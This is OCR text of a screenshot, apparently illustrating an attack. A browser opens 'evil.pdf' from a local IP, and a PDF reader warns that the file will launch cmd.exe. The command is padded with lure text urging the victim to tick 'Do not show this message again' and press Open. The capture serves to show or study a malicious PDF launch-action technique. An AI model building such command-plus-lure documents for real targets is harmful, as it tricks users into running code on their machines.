 http://10.100.102.63/evil.pdf - Microsoft Internet Explorer
File Edit Go To Favorites Help
Back Search Favorites
Address http://10.100.102.63/evil.pdf Go Links »
1 / 88 77.2% Find
T
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist "My
Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start User_Manual.pdf)
To view the encrypted content please tick the "Do not show this message again"
box and press Open." is set to be launched by this PDF file. The file may contain
programs, macros, or viruses that could potentially harm your computer. Only
open the file if you are sure it is safe. If this file was placed by a trusted person or
program, you can click Open to view the file.
Do not show this message again
Do Not Open Open
Done wn Zone
Internet
Shortcut to
zervit